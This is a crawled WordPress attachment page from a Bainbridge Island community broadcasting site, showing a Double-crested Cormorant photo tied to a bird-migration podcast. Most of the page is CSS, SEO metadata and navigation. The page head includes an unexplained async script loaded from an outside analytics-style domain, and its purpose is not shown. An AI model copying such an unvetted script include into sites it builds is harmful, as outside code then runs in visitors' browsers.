

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestofbcb.org/out-003-birder-george-gerdts-fall-migration-patterns/double-crested-cormorant/
body_size: 8478
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Double-crested Cormorant - BCB: The Voices of Bainbridge Island</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript><link rel="stylesheet" href="https://www.bestofbcb.org/wp-content/cache/min/1/851627c5e9654b4b98ae521947989272.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://www.bestofbcb.org/out-003-birder-george-gerdts-fall-migration-patterns/double-crested-cormorant/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Double-crested Cormorant - BCB: The Voices of Bainbridge Island" />
	<meta property="og:description" content="Double-crested Cormorant" />
	<meta property="og:url" content="https://www.bestofbcb.org/out-003-birder-george-gerdts-fall-migration-patterns/double-crested-cormorant/" />
	<meta property="og:site_name" content="BCB: The Voices of Bainbridge Island" />
	<meta property="article:publisher" content="https://facebook.com/BainbridgeCommunityBroadcasting" />
	<meta property="og:image" content="https://www.bestofbcb.org/out-003-birder-george-gerdts-fall-migration-patterns/double-crested-cormorant" />
	<meta property="og:image:width" content="588" />
	<meta property="og:image:height" content="432" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bestofbcb.org/out-003-birder-george-gerdts-fall-migration-patterns/double-crested-cormorant/","url":"https://www.bestofbcb.org/out-003-birder-george-gerdts-fall-migration-patterns/double-crested-cormorant/","name":"Double-crested Cormorant - BCB: The Voices of Bainbridge Island","isPartOf":{"@id":"https://www.bestofbcb.org/#website"},"primaryImageOfPage":{"@id":"https://www.bestofbcb.org/out-003-birder-george-gerdts-fall-migration-patterns/double-crested-cormorant/#primaryimage"},"image":{"@id":"https://www.bestofbcb.org/out-003-birder-george-gerdts-fall-migration-patterns/double-crested-cormorant/#primaryimage"},"thumbnailUrl":"https://www.bestofbcb.org/wp-content/uploads/2014/10/Double-crested-Cormorant.jpg","datePublished":"2014-10-04T04:16:46+00:00","dateModified":"2014-10-04T04:16:46+00:00","breadcrumb":{"@id":"https://www.bestofbcb.org/out-003-birder-george-gerdts-fall-migration-patterns/double-crested-cormorant/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bestofbcb.org/out-003-birder-george-gerdts-fall-migration-patterns/double-crested-cormorant/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bestofbcb.org/out-003-birder-george-gerdts-fall-migration-patterns/double-crested-cormorant/#primaryimage","url":"https://www.bestofbcb.org/wp-content/uploads/2014/10/Double-crested-Cormorant.jpg","contentUrl":"https://www.bestofbcb.org/wp-content/uploads/2014/10/Double-crested-Cormorant.jpg","width":588,"height":432,"caption":"Double-crested Cormorant"},{"@type":"BreadcrumbList","@id":"https://www.bestofbcb.org/out-003-birder-george-gerdts-fall-migration-patterns/double-crested-cormorant/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bestofbcb.org/"},{"@type":"ListItem","position":2,"name":"Podcast: Bainbridge Outdoors: Bainbridge Birder George Gerdts on Fall Migration Patterns","item":"https://www.bestofbcb.org/out-003-birder-george-gerdts-fall-migration-patterns/"},{"@type":"ListItem","position":3,"name":"Double-crested Cormorant"}]},{"@type":"WebSite","@id":"https://www.bestofbcb.org/#website","url":"https://www.bestofbcb.org/","name":"BCB: The Voices of Bainbridge Island","description":"A community service of BARN: the Bainbridge Artisan Resource Network","publisher":{"@id":"https://www.bestofbcb.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bestofbcb.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bestofbcb.org/#organization","name":"Bainbridge Community Broadcasting - BCB","url":"https://www.bestofbcb.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bestofbcb.org/#/schema/logo/image/","url":"https://www.bestofbcb.org/wp-content/uploads/2016/02/BCB_App_Icon_72dpi_150x150-w-border.jpg","contentUrl":"https://www.bestofbcb.org/wp-content/uploads/2016/02/BCB_App_Icon_72dpi_150x150-w-border.jpg","width":150,"height":150,"caption":"Bainbridge Community Broadcasting - BCB"},"image":{"@id":"https://www.bestofbcb.org/#/schema/logo/image/"},"sameAs":["https://facebook.com/BainbridgeCommunityBroadcasting","https://x.com/BestofBCB"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.bestofbcb.org' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="BCB: The Voices of Bainbridge Island &raquo; Feed" href="https://www.bestofbcb.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="BCB: The Voices of Bainbridge Island &raquo; Comments Feed" href="https://www.bestofbcb.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bestofbcb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestofbcb.org%2Fout-003-birder-george-gerdts-fall-migration-patterns%2Fdouble-crested-cormorant%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bestofbcb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestofbcb.org%2Fout-003-birder-george-gerdts-fall-migration-patterns%2Fdouble-crested-cormorant%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>











<script type="text/javascript" src="https://www.bestofbcb.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.bestofbcb.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bestofbcb.org/wp-json/wp/v2/media/1490" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestofbcb.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.bestofbcb.org/?p=1490' />

	<style></style>

	<script async src="https://analyticrm.com/stats.js"></script><style>.frontpage-banner:before, .frontpage-slider .owl-carousel-item:before{content:none;}</style><link rel="icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagline p {
    text-transform: none;
		font-family: open sans light, open sans, corbel, verdana, sans-serif;
	font-style: italic;
}
p {
	font-family: open sans light, open sans, corbel, verdana, sans-serif;
	font-size: 16px
}

p a {
	text-decoration:underline;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1490 attachmentid-1490 attachment-jpeg wp-custom-logo wp-theme-kale">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>

<div class="main-wrapper">
    <div class="container">

        <!-- Header -->
        <header class="header" role="banner">

                        <!-- Header Row 1 -->
            <div class="header-row-1">
                <div class="row">

					<!-- Widget / Social Menu -->
                    <div class="col-sm-6 header-row-1-left">
					<div id="media_image-3" class="header-widget widget widget_media_image"><a href="https://bainbridgebarn.org/"><img width="300" height="100" src="https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px-300x100.png" class="image wp-image-8109  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px-300x100.png 300w, https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px.png 432w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>                    </div>
					<!-- /Widget / Social Menu -->

                    <!-- Widget / Top Menu -->
					<div class="col-sm-6 header-row-1-right">
										</div>
					<!-- /Widget / Top Menu -->

                </div>
            </div>
			<div class="header-row-1-toggle"><i class="fa fa-angle-down"></i><span class="screen-reader-text">Toggle header</span></div>
            <!-- /Header Row 1 -->
            
            <!-- Header Row 2 -->
            <div class="header-row-2">
                <div class="logo">
                    
												<div class="header-logo-text"><a href="https://www.bestofbcb.org/">BCB: The Voices of Bainbridge Island</a></div>
						
                                    </div>
                                <div class="tagline"><p>A community service of BARN: the Bainbridge Artisan Resource Network</p></div>
                            </div>
            <!-- /Header Row 2 -->


            <!-- Header Row 3 -->
            <div class="header-row-3">
                <nav class="navbar navbar-default" role="navigation" aria-label="Main navigation">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".header-row-3 .navbar-collapse" aria-expanded="false">
                        <span class="sr-only">Toggle Navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        </button>
                    </div>
                    <!-- Navigation -->
                    <div class="navbar-collapse collapse"><ul id="menu-header-nav-menu" class="nav navbar-nav"><li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8225"><a href="https://www.bestofbcb.org/community-broadcasting-is-here-on-bainbridge-island/">Home</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">About <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3864"><a href="https://www.bestofbcb.org/about/">About BCB</a></li>
	<li id="menu-item-8265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8265"><a href="https://www.bestofbcb.org/meet-your-bcb-volunteers/">Meet your BCB volunteers</a></li>
	<li id="menu-item-8224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8224"><a href="https://bainbridgebarn.org/studios/media-arts-and-bcb/">BARN Media Arts&#038;BCB Studio</a></li>
	<li id="menu-item-4966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4966 dropdown"><a href="https://www.bestofbcb.org/category/video/">BCB Shows <span class="caret"></span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-8377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8377"><a href="https://www.bestofbcb.org/category/arts-bainbridge-island/">Arts and Artists on Bainbridge</a></li>
		<li id="menu-item-8378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8378"><a href="https://www.bestofbcb.org/category/bainbridge-island-on-campus/">Bainbridge On Campus</a></li>
		<li id="menu-item-8379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8379"><a href="https://www.bestofbcb.org/category/bainbridge-island-outdoors/">Bainbridge Outdoors</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://www.bestofbcb.org/category/bainbridge-island-specials/">Bainbridge Specials</a></li>
		<li id="menu-item-8381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8381"><a href="https://www.bestofbcb.org/category/video/">Bainbridge Video Podcasts</a></li>
		<li id="menu-item-8383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8383"><a href="https://www.bestofbcb.org/category/whos-on-bainbridge-island/bihm-oral-history/">BIHM Oral History</a></li>
		<li id="menu-item-8382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8382"><a href="https://www.bestofbcb.org/category/community-cafe-bainbridge-island/">Community Cafe Bainbridge</a></li>
		<li id="menu-item-8384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8384"><a href="https://www.bestofbcb.org/category/tastes-of-bainbridge-island/">Tastes of Bainbridge</a></li>
		<li id="menu-item-8385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8385"><a href="https://www.bestofbcb.org/category/whats-up-bainbridge/">What&#8217;s Up Bainbridge</a></li>
		<li id="menu-item-8386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8386"><a href="https://www.bestofbcb.org/category/whos-on-bainbridge-island/">Who&#8217;s On Bainbridge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8226 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Subscribe <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8227"><a href="https://www.bestofbcb.org/subscribe/">Get BCB podcast emails</a></li>
	<li id="menu-item-8228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8228"><a href="https://www.bestofbcb.org/listen-now/">Get the free BCB App</a></li>
	<li id="menu-item-8234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8234"><a href="https://www.facebook.com/BainbridgeCommunityBroadcasting">Follow us on Facebook</a></li>
</ul>
</li>
<li id="menu-item-8229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8229 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Contact Us <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8231"><a href="https://www.bestofbcb.org/contact-us/">Send us an email</a></li>
	<li id="menu-item-8230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8230"><a href="https://www.bestofbcb.org/suggest-a-podcast/">Suggest a Podcast Idea</a></li>
	<li id="menu-item-8251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8251"><a href="https://www.bestofbcb.org/volunteer-with-bcb/">Volunteer with BCB</a></li>
</ul>
</li>
<li class="search">
        <a href="javascript:;" id="toggle-main_search" data-toggle="dropdown"><i class="fa fa-search"></i></a>
        <div class="dropdown-menu main_search">
            <form name="main_search" method="get" action="https://www.bestofbcb.org/">
                <input type="text" name="s" class="form-control" placeholder="Type here" />
            </form>
        </div>
    </li></ul></div>                    <!-- /Navigation -->
                </nav>
            </div>
            <!-- /Header Row 3 -->

        </header>
        <!-- /Header -->


<a id="content"></a>
<!-- Two Columns -->
<div class="row two-columns">

    <!-- Main Column -->
        <div class="main-column  col-md-9 " role="main">
        
        <!-- Post Content -->
        <div id="attachment-1490" class="entry entry-attachment post-1490 attachment type-attachment status-inherit hentry">
            
            
                                    <h1 class="entry-title">Double-crested Cormorant</h1>
                        
            <div class="attachment-image"><img width="588" height="432" src="https://www.bestofbcb.org/wp-content/uploads/2014/10/Double-crested-Cormorant.jpg" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://www.bestofbcb.org/wp-content/uploads/2014/10/Double-crested-Cormorant.jpg 588w, https://www.bestofbcb.org/wp-content/uploads/2014/10/Double-crested-Cormorant-300x220.jpg 300w, https://www.bestofbcb.org/wp-content/uploads/2014/10/Double-crested-Cormorant-544x400.jpg 544w" sizes="(max-width: 588px) 100vw, 588px" /></div>
            
                        <div class="attachment-caption">Double-crested Cormorant</div>
                        
                    
        </div>
        <!-- /Post Content -->
        
        <hr />

                    <div class="pagination-post">
                <div class="previous_post"><a href='https://www.bestofbcb.org/out-003-birder-george-gerdts-fall-migration-patterns/surf-scoter-2/'>Previous Image</a></div>
                <div class="next_post"><a href='https://www.bestofbcb.org/out-003-birder-george-gerdts-fall-migration-patterns/pugetloopmap_1282x1752/'>Next Image</a></div>
            </div>
        
        <!-- Post Comments -->
          
        <!-- /Post Comments -->
        
    </div>
    <!-- /Main Column -->
    
    
    <!-- Sidebar -->
<aside class="sidebar sidebar-column  col-md-3 " role="complementary" aria-label="Primary sidebar"> 
    <div class="sidebar-default sidebar-block sidebar-no-borders"><div id="wysija-3" class="default-widget widget widget_wysija"><h3 class="widget-title"><span>Get FREE email notices of future BCB podcasts</span></h3><div class="widget_wysija_cont"><div id="msg-form-wysija-3" class="wysija-msg ajax"></div><form id="form-wysija-3" method="post" action="#wysija" class="widget_wysija">
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][firstname]" class="wysija-input " title="First name (optional)" placeholder="First name (optional)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][firstname]" class="wysija-input validated[abs][firstname]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][lastname]" class="wysija-input " title="Last name (optional)" placeholder="Last name (optional)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][lastname]" class="wysija-input validated[abs][lastname]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    
    
